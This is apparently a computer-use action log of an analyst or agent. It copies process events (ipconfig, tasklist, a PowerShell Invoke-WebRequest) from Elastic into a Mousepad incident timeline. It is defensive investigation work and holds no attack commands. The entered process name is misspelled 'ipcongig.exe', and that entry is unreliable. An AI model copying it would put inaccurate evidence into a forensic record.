
left_click(446, 43)
left_click(547, 81)

type(",")
key("ctrl+v")

Append ", ipcongig.exe" to the end of the 18:45:44 timeline entry
type(", ")

type("ip")

type("cop")
key("BackSpace")
key("BackSpace")

type("ongi")

key("BackSpace")
key("BackSpace")
type("gi")

type("g.exe")

Copy tasklist.exe from the 18:46:06 event in Elastic, append it after a comma to Mousepad's 18:45:44 entry, start a new line and return to Elastic
left_click(970, 71)
left_click_drag(269, 504, 348, 509)

scroll(368, 501, "down", 3)

left_click_drag(283, 455, 347, 459)

left_click_drag(279, 503, 348, 507)

left_click(280, 483)
left_click_drag(279, 483, 351, 490)
key("ctrl+c")

left_click(428, 42)
left_click(475, 82)

type(",")
key("ctrl+v")

key("Return")

left_click(970, 70)

Find the 18:49:42 PowerShell Invoke-WebRequest event, view its full command line and open its expanded document
scroll(331, 488, "down", 2)
